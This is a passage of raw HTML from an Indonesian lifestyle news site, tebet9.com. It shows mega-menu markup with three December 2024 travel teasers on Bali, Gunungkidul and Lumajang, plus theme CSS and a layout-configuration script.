        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_697c4d51b98cd" data-td_block_id="td_uid_30_697c4d51b98cd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_697c4d51b98cd" data-td_block_id="td_uid_30_697c4d51b98cd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_31_697c4d51c117c_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_31_697c4d51c117c" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_31_697c4d51c117c_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_31_697c4d51c117c_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_31_697c4d51c117c_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_697c4d51c117c_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_697c4d51c117c_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_697c4d51c117c_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_31_697c4d51c117c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_31_697c4d51c117c_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_31_697c4d51c117c_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_697c4d51c117c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_697c4d51c117c_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_31_697c4d51c117c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_31_697c4d51c117c_rand .td-module-meta-info,
				.ie11 .td_uid_31_697c4d51c117c_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_31_697c4d51c117c_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_31_697c4d51c117c_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_31_697c4d51c117c_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_31_697c4d51c117c_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_31_697c4d51c117c_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_31_697c4d51c117c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_697c4d51c117c_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_31_697c4d51c117c_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_31_697c4d51c117c_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_31_697c4d51c117c_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_31_697c4d51c117c_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_31_697c4d51c117c_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_31_697c4d51c117c_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_31_697c4d51c117c_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_31_697c4d51c117c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_697c4d51c117c_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_31_697c4d51c117c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_697c4d51c117c_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_31_697c4d51c117c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_697c4d51c117c_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_31_697c4d51c117c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_697c4d51c117c_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_31_697c4d51c117c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_697c4d51c117c_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_31_697c4d51c117c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_697c4d51c117c_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-editor-date,
				.td_uid_31_697c4d51c117c_rand .td-editor-date .td-post-author-name,
				.td_uid_31_697c4d51c117c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_31_697c4d51c117c_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_697c4d51c117c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_697c4d51c117c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_697c4d51c117c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_697c4d51c117c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_31_697c4d51c117c_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_697c4d51c117c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_31_697c4d51c117c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_697c4d51c117c_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_697c4d51c117c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_697c4d51c117c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_697c4d51c117c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_697c4d51c117c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_31_697c4d51c117c_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_697c4d51c117c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_31_697c4d51c117c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-post-date,
				.td_uid_31_697c4d51c117c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_31_697c4d51c117c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .td-editor-date,
				.td_uid_31_697c4d51c117c_rand .td-editor-date .td-post-author-name,
				.td_uid_31_697c4d51c117c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_31_697c4d51c117c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_697c4d51c117c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_697c4d51c117c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_697c4d51c117c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_697c4d51c117c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_697c4d51c117c_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_31_697c4d51c117c = new tdBlock();
block_td_uid_31_697c4d51c117c.id = "td_uid_31_697c4d51c117c";
block_td_uid_31_697c4d51c117c.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_31_697c4d51c117c_rand","tdc_css_class_style":"td_uid_31_697c4d51c117c_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_31_697c4d51c117c_rand"}';
block_td_uid_31_697c4d51c117c.td_column_number = "3";
block_td_uid_31_697c4d51c117c.block_type = "tdb_header_mega_menu";
block_td_uid_31_697c4d51c117c.post_count = "5";
block_td_uid_31_697c4d51c117c.found_posts = "286";
block_td_uid_31_697c4d51c117c.header_color = "";
block_td_uid_31_697c4d51c117c.ajax_pagination_infinite_stop = "";
block_td_uid_31_697c4d51c117c.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_31_697c4d51c117c);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_31_697c4d51c117c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
